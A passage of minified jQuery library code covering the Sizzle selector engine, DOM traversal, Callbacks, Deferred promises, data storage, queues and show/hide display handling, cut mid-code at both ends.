la(a,b);c=a;while(c=c.parentNode)g.unshift(c);c=b;while(c=c.parentNode)h.unshift(c);while(g[d]===h[d])d++;return d?la(g[d],h[d]):g[d]===v?-1:h[d]===v?1:0},n):n},ga.matches=function(a,b){return ga(a,null,null,b)},ga.matchesSelector=function(a,b){if((a.ownerDocument||a)!==n&&m(a),b=b.replace(S,"='$1']"),c.matchesSelector&&p&&!A[b+" "]&&(!r||!r.test(b))&&(!q||!q.test(b)))try{var d=s.call(a,b);if(d||c.disconnectedMatch||a.document&&11!==a.document.nodeType)return d}catch(e){}return ga(b,n,null,[a]).length>0},ga.contains=function(a,b){return(a.ownerDocument||a)!==n&&m(a),t(a,b)},ga.attr=function(a,b){(a.ownerDocument||a)!==n&&m(a);var e=d.attrHandle[b.toLowerCase()],f=e&&C.call(d.attrHandle,b.toLowerCase())?e(a,b,!p):void 0;return void 0!==f?f:c.attributes||!p?a.getAttribute(b):(f=a.getAttributeNode(b))&&f.specified?f.value:null},ga.escape=function(a){return(a+"").replace(ba,ca)},ga.error=function(a){throw new Error("Syntax error, unrecognized expression: "+a)},ga.uniqueSort=function(a){var b,d=[],e=0,f=0;if(l=!c.detectDuplicates,k=!c.sortStable&&a.slice(0),a.sort(B),l){while(b=a[f++])b===a[f]&&(e=d.push(f));while(e--)a.splice(d[e],1)}return k=null,a},e=ga.getText=function(a){var b,c="",d=0,f=a.nodeType;if(f){if(1===f||9===f||11===f){if("string"==typeof a.textContent)return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=e(a)}else if(3===f||4===f)return a.nodeValue}else while(b=a[d++])c+=e(b);return c},d=ga.selectors={cacheLength:50,createPseudo:ia,match:V,attrHandle:{},find:{},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(_,aa),a[3]=(a[3]||a[4]||a[5]||"").replace(_,aa),"~="===a[2]&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),"nth"===a[1].slice(0,3)?(a[3]||ga.error(a[0]),a[4]=+(a[4]?a[5]+(a[6]||1):2*("even"===a[3]||"odd"===a[3])),a[5]=+(a[7]+a[8]||"odd"===a[3])):a[3]&&ga.error(a[0]),a},PSEUDO:function(a){var b,c=!a[6]&&a[2];return V.CHILD.test(a[0])?null:(a[3]?a[2]=a[4]||a[5]||"":c&&T.test(c)&&(b=g(c,!0))&&(b=c.indexOf(")",c.length-b)-c.length)&&(a[0]=a[0].slice(0,b),a[2]=c.slice(0,b)),a.slice(0,3))}},filter:{TAG:function(a){var b=a.replace(_,aa).toLowerCase();return"*"===a?function(){return!0}:function(a){return a.nodeName&&a.nodeName.toLowerCase()===b}},CLASS:function(a){var b=y[a+" "];return b||(b=new RegExp("(^|"+K+")"+a+"("+K+"|$)"))&&y(a,function(a){return b.test("string"==typeof a.className&&a.className||"undefined"!=typeof a.getAttribute&&a.getAttribute("class")||"")})},ATTR:function(a,b,c){return function(d){var e=ga.attr(d,a);return null==e?"!="===b:!b||(e+="","="===b?e===c:"!="===b?e!==c:"^="===b?c&&0===e.indexOf(c):"*="===b?c&&e.indexOf(c)>-1:"$="===b?c&&e.slice(-c.length)===c:"~="===b?(" "+e.replace(O," ")+" ").indexOf(c)>-1:"|="===b&&(e===c||e.slice(0,c.length+1)===c+"-"))}},CHILD:function(a,b,c,d,e){var f="nth"!==a.slice(0,3),g="last"!==a.slice(-4),h="of-type"===b;return 1===d&&0===e?function(a){return!!a.parentNode}:function(b,c,i){var j,k,l,m,n,o,p=f!==g?"nextSibling":"previousSibling",q=b.parentNode,r=h&&b.nodeName.toLowerCase(),s=!i&&!h,t=!1;if(q){if(f){while(p){m=b;while(m=m[p])if(h?m.nodeName.toLowerCase()===r:1===m.nodeType)return!1;o=p="only"===a&&!o&&"nextSibling"}return!0}if(o=[g?q.firstChild:q.lastChild],g&&s){m=q,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n&&j[2],m=n&&q.childNodes[n];while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if(1===m.nodeType&&++t&&m===b){k[a]=[w,n,t];break}}else if(s&&(m=b,l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),j=k[a]||[],n=j[0]===w&&j[1],t=n),t===!1)while(m=++n&&m&&m[p]||(t=n=0)||o.pop())if((h?m.nodeName.toLowerCase()===r:1===m.nodeType)&&++t&&(s&&(l=m[u]||(m[u]={}),k=l[m.uniqueID]||(l[m.uniqueID]={}),k[a]=[w,t]),m===b))break;return t-=e,t===d||t%d===0&&t/d>=0}}},PSEUDO:function(a,b){var c,e=d.pseudos[a]||d.setFilters[a.toLowerCase()]||ga.error("unsupported pseudo: "+a);return e[u]?e(b):e.length>1?(c=[a,a,"",b],d.setFilters.hasOwnProperty(a.toLowerCase())?ia(function(a,c){var d,f=e(a,b),g=f.length;while(g--)d=I(a,f[g]),a[d]=!(c[d]=f[g])}):function(a){return e(a,0,c)}):e}},pseudos:{not:ia(function(a){var b=[],c=[],d=h(a.replace(P,"$1"));return d[u]?ia(function(a,b,c,e){var f,g=d(a,null,e,[]),h=a.length;while(h--)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),b[0]=null,!c.pop()}}),has:ia(function(a){return function(b){return ga(a,b).length>0}}),contains:ia(function(a){return a=a.replace(_,aa),function(b){return(b.textContent||b.innerText||e(b)).indexOf(a)>-1}}),lang:ia(function(a){return U.test(a||"")||ga.error("unsupported lang: "+a),a=a.replace(_,aa).toLowerCase(),function(b){var c;do if(c=p?b.lang:b.getAttribute("xml:lang")||b.getAttribute("lang"))return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===o},focus:function(a){return a===n.activeElement&&(!n.hasFocus||n.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:oa(!1),disabled:oa(!0),checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeType<6)return!1;return!0},parent:function(a){return!d.pseudos.empty(a)},header:function(a){return X.test(a.nodeName)},input:function(a){return W.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||"text"===b.toLowerCase())},first:pa(function(){return[0]}),last:pa(function(a,b){return[b-1]}),eq:pa(function(a,b,c){return[c<0?c+b:c]}),even:pa(function(a,b){for(var c=0;c<b;c+=2)a.push(c);return a}),odd:pa(function(a,b){for(var c=1;c<b;c+=2)a.push(c);return a}),lt:pa(function(a,b,c){for(var d=c<0?c+b:c;--d>=0;)a.push(d);return a}),gt:pa(function(a,b,c){for(var d=c<0?c+b:c;++d<b;)a.push(d);return a})}},d.pseudos.nth=d.pseudos.eq;for(b in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})d.pseudos[b]=ma(b);for(b in{submit:!0,reset:!0})d.pseudos[b]=na(b);function ra(){}ra.prototype=d.filters=d.pseudos,d.setFilters=new ra,g=ga.tokenize=function(a,b){var c,e,f,g,h,i,j,k=z[a+" "];if(k)return b?0:k.slice(0);h=a,i=[],j=d.preFilter;while(h){c&&!(e=Q.exec(h))||(e&&(h=h.slice(e[0].length)||h),i.push(f=[])),c=!1,(e=R.exec(h))&&(c=e.shift(),f.push({value:c,type:e[0].replace(P," ")}),h=h.slice(c.length));for(g in d.filter)!(e=V[g].exec(h))||j[g]&&!(e=j[g](e))||(c=e.shift(),f.push({value:c,type:g,matches:e}),h=h.slice(c.length));if(!c)break}return b?h.length:h?ga.error(a):z(a,i).slice(0)};function sa(a){for(var b=0,c=a.length,d="";b<c;b++)d+=a[b].value;return d}function ta(a,b,c){var d=b.dir,e=b.next,f=e||d,g=c&&"parentNode"===f,h=x++;return b.first?function(b,c,e){while(b=b[d])if(1===b.nodeType||g)return a(b,c,e);return!1}:function(b,c,i){var j,k,l,m=[w,h];if(i){while(b=b[d])if((1===b.nodeType||g)&&a(b,c,i))return!0}else while(b=b[d])if(1===b.nodeType||g)if(l=b[u]||(b[u]={}),k=l[b.uniqueID]||(l[b.uniqueID]={}),e&&e===b.nodeName.toLowerCase())b=b[d]||b;else{if((j=k[f])&&j[0]===w&&j[1]===h)return m[2]=j[2];if(k[f]=m,m[2]=a(b,c,i))return!0}return!1}}function ua(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function va(a,b,c){for(var d=0,e=b.length;d<e;d++)ga(a,b[d],c);return c}function wa(a,b,c,d,e){for(var f,g=[],h=0,i=a.length,j=null!=b;h<i;h++)(f=a[h])&&(c&&!c(f,d,e)||(g.push(f),j&&b.push(h)));return g}function xa(a,b,c,d,e,f){return d&&!d[u]&&(d=xa(d)),e&&!e[u]&&(e=xa(e,f)),ia(function(f,g,h,i){var j,k,l,m=[],n=[],o=g.length,p=f||va(b||"*",h.nodeType?[h]:h,[]),q=!a||!f&&b?p:wa(p,m,a,h,i),r=c?e||(f?a:o||d)?[]:g:q;if(c&&c(q,r,h,i),d){j=wa(r,n),d(j,[],h,i),k=j.length;while(k--)(l=j[k])&&(r[n[k]]=!(q[n[k]]=l))}if(f){if(e||a){if(e){j=[],k=r.length;while(k--)(l=r[k])&&j.push(q[k]=l);e(null,r=[],j,i)}k=r.length;while(k--)(l=r[k])&&(j=e?I(f,l):m[k])>-1&&(f[j]=!(g[j]=l))}}else r=wa(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):G.apply(g,r)})}function ya(a){for(var b,c,e,f=a.length,g=d.relative[a[0].type],h=g||d.relative[" "],i=g?1:0,k=ta(function(a){return a===b},h,!0),l=ta(function(a){return I(b,a)>-1},h,!0),m=[function(a,c,d){var e=!g&&(d||c!==j)||((b=c).nodeType?k(a,c,d):l(a,c,d));return b=null,e}];i<f;i++)if(c=d.relative[a[i].type])m=[ta(ua(m),c)];else{if(c=d.filter[a[i].type].apply(null,a[i].matches),c[u]){for(e=++i;e<f;e++)if(d.relative[a[e].type])break;return xa(i>1&&ua(m),i>1&&sa(a.slice(0,i-1).concat({value:" "===a[i-2].type?"*":""})).replace(P,"$1"),c,i<e&&ya(a.slice(i,e)),e<f&&ya(a=a.slice(e)),e<f&&sa(a))}m.push(c)}return ua(m)}function za(a,b){var c=b.length>0,e=a.length>0,f=function(f,g,h,i,k){var l,o,q,r=0,s="0",t=f&&[],u=[],v=j,x=f||e&&d.find.TAG("*",k),y=w+=null==v?1:Math.random()||.1,z=x.length;for(k&&(j=g===n||g||k);s!==z&&null!=(l=x[s]);s++){if(e&&l){o=0,g||l.ownerDocument===n||(m(l),h=!p);while(q=a[o++])if(q(l,g||n,h)){i.push(l);break}k&&(w=y)}c&&((l=!q&&l)&&r--,f&&t.push(l))}if(r+=s,c&&s!==r){o=0;while(q=b[o++])q(t,u,g,h);if(f){if(r>0)while(s--)t[s]||u[s]||(u[s]=E.call(i));u=wa(u)}G.apply(i,u),k&&!f&&u.length>0&&r+b.length>1&&ga.uniqueSort(i)}return k&&(w=y,j=v),t};return c?ia(f):f}return h=ga.compile=function(a,b){var c,d=[],e=[],f=A[a+" "];if(!f){b||(b=g(a)),c=b.length;while(c--)f=ya(b[c]),f[u]?d.push(f):e.push(f);f=A(a,za(e,d)),f.selector=a}return f},i=ga.select=function(a,b,c,e){var f,i,j,k,l,m="function"==typeof a&&a,n=!e&&g(a=m.selector||a);if(c=c||[],1===n.length){if(i=n[0]=n[0].slice(0),i.length>2&&"ID"===(j=i[0]).type&&9===b.nodeType&&p&&d.relative[i[1].type]){if(b=(d.find.ID(j.matches[0].replace(_,aa),b)||[])[0],!b)return c;m&&(b=b.parentNode),a=a.slice(i.shift().value.length)}f=V.needsContext.test(a)?0:i.length;while(f--){if(j=i[f],d.relative[k=j.type])break;if((l=d.find[k])&&(e=l(j.matches[0].replace(_,aa),$.test(i[0].type)&&qa(b.parentNode)||b))){if(i.splice(f,1),a=e.length&&sa(i),!a)return G.apply(c,e),c;break}}}return(m||h(a,n))(e,b,!p,c,!b||$.test(a)&&qa(b.parentNode)||b),c},c.sortStable=u.split("").sort(B).join("")===u,c.detectDuplicates=!!l,m(),c.sortDetached=ja(function(a){return 1&a.compareDocumentPosition(n.createElement("fieldset"))}),ja(function(a){return a.innerHTML="<a href='#'></a>","#"===a.firstChild.getAttribute("href")})||ka("type|href|height|width",function(a,b,c){if(!c)return a.getAttribute(b,"type"===b.toLowerCase()?1:2)}),c.attributes&&ja(function(a){return a.innerHTML="<input/>",a.firstChild.setAttribute("value",""),""===a.firstChild.getAttribute("value")})||ka("value",function(a,b,c){if(!c&&"input"===a.nodeName.toLowerCase())return a.defaultValue}),ja(function(a){return null==a.getAttribute("disabled")})||ka(J,function(a,b,c){var d;if(!c)return a[b]===!0?b.toLowerCase():(d=a.getAttributeNode(b))&&d.specified?d.value:null}),ga}(a);r.find=x,r.expr=x.selectors,r.expr[":"]=r.expr.pseudos,r.uniqueSort=r.unique=x.uniqueSort,r.text=x.getText,r.isXMLDoc=x.isXML,r.contains=x.contains,r.escapeSelector=x.escape;var y=function(a,b,c){var d=[],e=void 0!==c;while((a=a[b])&&9!==a.nodeType)if(1===a.nodeType){if(e&&r(a).is(c))break;d.push(a)}return d},z=function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c},A=r.expr.match.needsContext;function B(a,b){return a.nodeName&&a.nodeName.toLowerCase()===b.toLowerCase()}var C=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i,D=/^.[^:#\[\.,]*$/;function E(a,b,c){return r.isFunction(b)?r.grep(a,function(a,d){return!!b.call(a,d,a)!==c}):b.nodeType?r.grep(a,function(a){return a===b!==c}):"string"!=typeof b?r.grep(a,function(a){return i.call(b,a)>-1!==c}):D.test(b)?r.filter(b,a,c):(b=r.filter(b,a),r.grep(a,function(a){return i.call(b,a)>-1!==c&&1===a.nodeType}))}r.filter=function(a,b,c){var d=b[0];return c&&(a=":not("+a+")"),1===b.length&&1===d.nodeType?r.find.matchesSelector(d,a)?[d]:[]:r.find.matches(a,r.grep(b,function(a){return 1===a.nodeType}))},r.fn.extend({find:function(a){var b,c,d=this.length,e=this;if("string"!=typeof a)return this.pushStack(r(a).filter(function(){for(b=0;b<d;b++)if(r.contains(e[b],this))return!0}));for(c=this.pushStack([]),b=0;b<d;b++)r.find(a,e[b],c);return d>1?r.uniqueSort(c):c},filter:function(a){return this.pushStack(E(this,a||[],!1))},not:function(a){return this.pushStack(E(this,a||[],!0))},is:function(a){return!!E(this,"string"==typeof a&&A.test(a)?r(a):a||[],!1).length}});var F,G=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,H=r.fn.init=function(a,b,c){var e,f;if(!a)return this;if(c=c||F,"string"==typeof a){if(e="<"===a[0]&&">"===a[a.length-1]&&a.length>=3?[null,a,null]:G.exec(a),!e||!e[1]&&b)return!b||b.jquery?(b||c).find(a):this.constructor(b).find(a);if(e[1]){if(b=b instanceof r?b[0]:b,r.merge(this,r.parseHTML(e[1],b&&b.nodeType?b.ownerDocument||b:d,!0)),C.test(e[1])&&r.isPlainObject(b))for(e in b)r.isFunction(this[e])?this[e](b[e]):this.attr(e,b[e]);return this}return f=d.getElementById(e[2]),f&&(this[0]=f,this.length=1),this}return a.nodeType?(this[0]=a,this.length=1,this):r.isFunction(a)?void 0!==c.ready?c.ready(a):a(r):r.makeArray(a,this)};H.prototype=r.fn,F=r(d);var I=/^(?:parents|prev(?:Until|All))/,J={children:!0,contents:!0,next:!0,prev:!0};r.fn.extend({has:function(a){var b=r(a,this),c=b.length;return this.filter(function(){for(var a=0;a<c;a++)if(r.contains(this,b[a]))return!0})},closest:function(a,b){var c,d=0,e=this.length,f=[],g="string"!=typeof a&&r(a);if(!A.test(a))for(;d<e;d++)for(c=this[d];c&&c!==b;c=c.parentNode)if(c.nodeType<11&&(g?g.index(c)>-1:1===c.nodeType&&r.find.matchesSelector(c,a))){f.push(c);break}return this.pushStack(f.length>1?r.uniqueSort(f):f)},index:function(a){return a?"string"==typeof a?i.call(r(a),this[0]):i.call(this,a.jquery?a[0]:a):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){return this.pushStack(r.uniqueSort(r.merge(this.get(),r(a,b))))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}});function K(a,b){while((a=a[b])&&1!==a.nodeType);return a}r.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return y(a,"parentNode")},parentsUntil:function(a,b,c){return y(a,"parentNode",c)},next:function(a){return K(a,"nextSibling")},prev:function(a){return K(a,"previousSibling")},nextAll:function(a){return y(a,"nextSibling")},prevAll:function(a){return y(a,"previousSibling")},nextUntil:function(a,b,c){return y(a,"nextSibling",c)},prevUntil:function(a,b,c){return y(a,"previousSibling",c)},siblings:function(a){return z((a.parentNode||{}).firstChild,a)},children:function(a){return z(a.firstChild)},contents:function(a){return B(a,"iframe")?a.contentDocument:(B(a,"template")&&(a=a.content||a),r.merge([],a.childNodes))}},function(a,b){r.fn[a]=function(c,d){var e=r.map(this,b,c);return"Until"!==a.slice(-5)&&(d=c),d&&"string"==typeof d&&(e=r.filter(d,e)),this.length>1&&(J[a]||r.uniqueSort(e),I.test(a)&&e.reverse()),this.pushStack(e)}});var L=/[^\x20\t\r\n\f]+/g;function M(a){var b={};return r.each(a.match(L)||[],function(a,c){b[c]=!0}),b}r.Callbacks=function(a){a="string"==typeof a?M(a):r.extend({},a);var b,c,d,e,f=[],g=[],h=-1,i=function(){for(e=e||a.once,d=b=!0;g.length;h=-1){c=g.shift();while(++h<f.length)f[h].apply(c[0],c[1])===!1&&a.stopOnFalse&&(h=f.length,c=!1)}a.memory||(c=!1),b=!1,e&&(f=c?[]:"")},j={add:function(){return f&&(c&&!b&&(h=f.length-1,g.push(c)),function d(b){r.each(b,function(b,c){r.isFunction(c)?a.unique&&j.has(c)||f.push(c):c&&c.length&&"string"!==r.type(c)&&d(c)})}(arguments),c&&!b&&i()),this},remove:function(){return r.each(arguments,function(a,b){var c;while((c=r.inArray(b,f,c))>-1)f.splice(c,1),c<=h&&h--}),this},has:function(a){return a?r.inArray(a,f)>-1:f.length>0},empty:function(){return f&&(f=[]),this},disable:function(){return e=g=[],f=c="",this},disabled:function(){return!f},lock:function(){return e=g=[],c||b||(f=c=""),this},locked:function(){return!!e},fireWith:function(a,c){return e||(c=c||[],c=[a,c.slice?c.slice():c],g.push(c),b||i()),this},fire:function(){return j.fireWith(this,arguments),this},fired:function(){return!!d}};return j};function N(a){return a}function O(a){throw a}function P(a,b,c,d){var e;try{a&&r.isFunction(e=a.promise)?e.call(a).done(b).fail(c):a&&r.isFunction(e=a.then)?e.call(a,b,c):b.apply(void 0,[a].slice(d))}catch(a){c.apply(void 0,[a])}}r.extend({Deferred:function(b){var c=[["notify","progress",r.Callbacks("memory"),r.Callbacks("memory"),2],["resolve","done",r.Callbacks("once memory"),r.Callbacks("once memory"),0,"resolved"],["reject","fail",r.Callbacks("once memory"),r.Callbacks("once memory"),1,"rejected"]],d="pending",e={state:function(){return d},always:function(){return f.done(arguments).fail(arguments),this},"catch":function(a){return e.then(null,a)},pipe:function(){var a=arguments;return r.Deferred(function(b){r.each(c,function(c,d){var e=r.isFunction(a[d[4]])&&a[d[4]];f[d[1]](function(){var a=e&&e.apply(this,arguments);a&&r.isFunction(a.promise)?a.promise().progress(b.notify).done(b.resolve).fail(b.reject):b[d[0]+"With"](this,e?[a]:arguments)})}),a=null}).promise()},then:function(b,d,e){var f=0;function g(b,c,d,e){return function(){var h=this,i=arguments,j=function(){var a,j;if(!(b<f)){if(a=d.apply(h,i),a===c.promise())throw new TypeError("Thenable self-resolution");j=a&&("object"==typeof a||"function"==typeof a)&&a.then,r.isFunction(j)?e?j.call(a,g(f,c,N,e),g(f,c,O,e)):(f++,j.call(a,g(f,c,N,e),g(f,c,O,e),g(f,c,N,c.notifyWith))):(d!==N&&(h=void 0,i=[a]),(e||c.resolveWith)(h,i))}},k=e?j:function(){try{j()}catch(a){r.Deferred.exceptionHook&&r.Deferred.exceptionHook(a,k.stackTrace),b+1>=f&&(d!==O&&(h=void 0,i=[a]),c.rejectWith(h,i))}};b?k():(r.Deferred.getStackHook&&(k.stackTrace=r.Deferred.getStackHook()),a.setTimeout(k))}}return r.Deferred(function(a){c[0][3].add(g(0,a,r.isFunction(e)?e:N,a.notifyWith)),c[1][3].add(g(0,a,r.isFunction(b)?b:N)),c[2][3].add(g(0,a,r.isFunction(d)?d:O))}).promise()},promise:function(a){return null!=a?r.extend(a,e):e}},f={};return r.each(c,function(a,b){var g=b[2],h=b[5];e[b[1]]=g.add,h&&g.add(function(){d=h},c[3-a][2].disable,c[0][2].lock),g.add(b[3].fire),f[b[0]]=function(){return f[b[0]+"With"](this===f?void 0:this,arguments),this},f[b[0]+"With"]=g.fireWith}),e.promise(f),b&&b.call(f,f),f},when:function(a){var b=arguments.length,c=b,d=Array(c),e=f.call(arguments),g=r.Deferred(),h=function(a){return function(c){d[a]=this,e[a]=arguments.length>1?f.call(arguments):c,--b||g.resolveWith(d,e)}};if(b<=1&&(P(a,g.done(h(c)).resolve,g.reject,!b),"pending"===g.state()||r.isFunction(e[c]&&e[c].then)))return g.then();while(c--)P(e[c],h(c),g.reject);return g.promise()}});var Q=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;r.Deferred.exceptionHook=function(b,c){a.console&&a.console.warn&&b&&Q.test(b.name)&&a.console.warn("jQuery.Deferred exception: "+b.message,b.stack,c)},r.readyException=function(b){a.setTimeout(function(){throw b})};var R=r.Deferred();r.fn.ready=function(a){return R.then(a)["catch"](function(a){r.readyException(a)}),this},r.extend({isReady:!1,readyWait:1,ready:function(a){(a===!0?--r.readyWait:r.isReady)||(r.isReady=!0,a!==!0&&--r.readyWait>0||R.resolveWith(d,[r]))}}),r.ready.then=R.then;function S(){d.removeEventListener("DOMContentLoaded",S),
a.removeEventListener("load",S),r.ready()}"complete"===d.readyState||"loading"!==d.readyState&&!d.documentElement.doScroll?a.setTimeout(r.ready):(d.addEventListener("DOMContentLoaded",S),a.addEventListener("load",S));var T=function(a,b,c,d,e,f,g){var h=0,i=a.length,j=null==c;if("object"===r.type(c)){e=!0;for(h in c)T(a,b,h,c[h],!0,f,g)}else if(void 0!==d&&(e=!0,r.isFunction(d)||(g=!0),j&&(g?(b.call(a,d),b=null):(j=b,b=function(a,b,c){return j.call(r(a),c)})),b))for(;h<i;h++)b(a[h],c,g?d:d.call(a[h],h,b(a[h],c)));return e?a:j?b.call(a):i?b(a[0],c):f},U=function(a){return 1===a.nodeType||9===a.nodeType||!+a.nodeType};function V(){this.expando=r.expando+V.uid++}V.uid=1,V.prototype={cache:function(a){var b=a[this.expando];return b||(b={},U(a)&&(a.nodeType?a[this.expando]=b:Object.defineProperty(a,this.expando,{value:b,configurable:!0}))),b},set:function(a,b,c){var d,e=this.cache(a);if("string"==typeof b)e[r.camelCase(b)]=c;else for(d in b)e[r.camelCase(d)]=b[d];return e},get:function(a,b){return void 0===b?this.cache(a):a[this.expando]&&a[this.expando][r.camelCase(b)]},access:function(a,b,c){return void 0===b||b&&"string"==typeof b&&void 0===c?this.get(a,b):(this.set(a,b,c),void 0!==c?c:b)},remove:function(a,b){var c,d=a[this.expando];if(void 0!==d){if(void 0!==b){Array.isArray(b)?b=b.map(r.camelCase):(b=r.camelCase(b),b=b in d?[b]:b.match(L)||[]),c=b.length;while(c--)delete d[b[c]]}(void 0===b||r.isEmptyObject(d))&&(a.nodeType?a[this.expando]=void 0:delete a[this.expando])}},hasData:function(a){var b=a[this.expando];return void 0!==b&&!r.isEmptyObject(b)}};var W=new V,X=new V,Y=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,Z=/[A-Z]/g;function $(a){return"true"===a||"false"!==a&&("null"===a?null:a===+a+""?+a:Y.test(a)?JSON.parse(a):a)}function _(a,b,c){var d;if(void 0===c&&1===a.nodeType)if(d="data-"+b.replace(Z,"-$&").toLowerCase(),c=a.getAttribute(d),"string"==typeof c){try{c=$(c)}catch(e){}X.set(a,b,c)}else c=void 0;return c}r.extend({hasData:function(a){return X.hasData(a)||W.hasData(a)},data:function(a,b,c){return X.access(a,b,c)},removeData:function(a,b){X.remove(a,b)},_data:function(a,b,c){return W.access(a,b,c)},_removeData:function(a,b){W.remove(a,b)}}),r.fn.extend({data:function(a,b){var c,d,e,f=this[0],g=f&&f.attributes;if(void 0===a){if(this.length&&(e=X.get(f),1===f.nodeType&&!W.get(f,"hasDataAttrs"))){c=g.length;while(c--)g[c]&&(d=g[c].name,0===d.indexOf("data-")&&(d=r.camelCase(d.slice(5)),_(f,d,e[d])));W.set(f,"hasDataAttrs",!0)}return e}return"object"==typeof a?this.each(function(){X.set(this,a)}):T(this,function(b){var c;if(f&&void 0===b){if(c=X.get(f,a),void 0!==c)return c;if(c=_(f,a),void 0!==c)return c}else this.each(function(){X.set(this,a,b)})},null,b,arguments.length>1,null,!0)},removeData:function(a){return this.each(function(){X.remove(this,a)})}}),r.extend({queue:function(a,b,c){var d;if(a)return b=(b||"fx")+"queue",d=W.get(a,b),c&&(!d||Array.isArray(c)?d=W.access(a,b,r.makeArray(c)):d.push(c)),d||[]},dequeue:function(a,b){b=b||"fx";var c=r.queue(a,b),d=c.length,e=c.shift(),f=r._queueHooks(a,b),g=function(){r.dequeue(a,b)};"inprogress"===e&&(e=c.shift(),d--),e&&("fx"===b&&c.unshift("inprogress"),delete f.stop,e.call(a,g,f)),!d&&f&&f.empty.fire()},_queueHooks:function(a,b){var c=b+"queueHooks";return W.get(a,c)||W.access(a,c,{empty:r.Callbacks("once memory").add(function(){W.remove(a,[b+"queue",c])})})}}),r.fn.extend({queue:function(a,b){var c=2;return"string"!=typeof a&&(b=a,a="fx",c--),arguments.length<c?r.queue(this[0],a):void 0===b?this:this.each(function(){var c=r.queue(this,a,b);r._queueHooks(this,a),"fx"===a&&"inprogress"!==c[0]&&r.dequeue(this,a)})},dequeue:function(a){return this.each(function(){r.dequeue(this,a)})},clearQueue:function(a){return this.queue(a||"fx",[])},promise:function(a,b){var c,d=1,e=r.Deferred(),f=this,g=this.length,h=function(){--d||e.resolveWith(f,[f])};"string"!=typeof a&&(b=a,a=void 0),a=a||"fx";while(g--)c=W.get(f[g],a+"queueHooks"),c&&c.empty&&(d++,c.empty.add(h));return h(),e.promise(b)}});var aa=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,ba=new RegExp("^(?:([+-])=|)("+aa+")([a-z%]*)$","i"),ca=["Top","Right","Bottom","Left"],da=function(a,b){return a=b||a,"none"===a.style.display||""===a.style.display&&r.contains(a.ownerDocument,a)&&"none"===r.css(a,"display")},ea=function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e};function fa(a,b,c,d){var e,f=1,g=20,h=d?function(){return d.cur()}:function(){return r.css(a,b,"")},i=h(),j=c&&c[3]||(r.cssNumber[b]?"":"px"),k=(r.cssNumber[b]||"px"!==j&&+i)&&ba.exec(r.css(a,b));if(k&&k[3]!==j){j=j||k[3],c=c||[],k=+i||1;do f=f||".5",k/=f,r.style(a,b,k+j);while(f!==(f=h()/i)&&1!==f&&--g)}return c&&(k=+k||+i||0,e=c[1]?k+(c[1]+1)*c[2]:+c[2],d&&(d.unit=j,d.start=k,d.end=e)),e}var ga={};function ha(a){var b,c=a.ownerDocument,d=a.nodeName,e=ga[d];return e?e:(b=c.body.appendChild(c.createElement(d)),e=r.css(b,"display"),b.parentNode.removeChild(b),"none"===e&&(e="block"),ga[d]=e,e)}function ia(a,b){for(var c,d,e=[],f=0,g=a.length;f<g;f++)d=a[f],d.style&&(c=d.style.display,b?("none"===c&&(e[f]=W.get(d,"display")||null,e[f]||(d.style.display="")),""===d.style.display&&da(d)&&(e[f]=ha(d))):"none"!==c&&(e[f]="none",W.set(d,"display",c)));for(f=0;f<g;f++)null!=e[f]&&(a[f].style.display=e[f]);return a}r.fn.extend({show:function(){return ia(this,!0)},hide:function(){return ia(this)},toggle:function(a){return"boolean"==typeof a?a?this.show():this.hide():this.each(function(){da(this)?r(this).show():r(this).hide()})}});var ja=/^(?:checkbox|radio)$/i,ka=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,la=/^$|\/(?:java|ecma)script/i,ma={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};ma.optgroup=ma.option,ma.tbody=ma.tfoot=ma.colgroup=ma.caption=ma.thead,ma.th=ma.td;function na(a,b){var c;return c="undefined"!=typeof a.getElementsByTagName?a.getElementsByTagName(b||"*"):"undefined"!=typeof a.querySelectorAll?a.querySelectorAll(b||"*"):[],void 0===b||b&&B(a,b)?r.merge([a],c):c}function oa(a,b){for(var 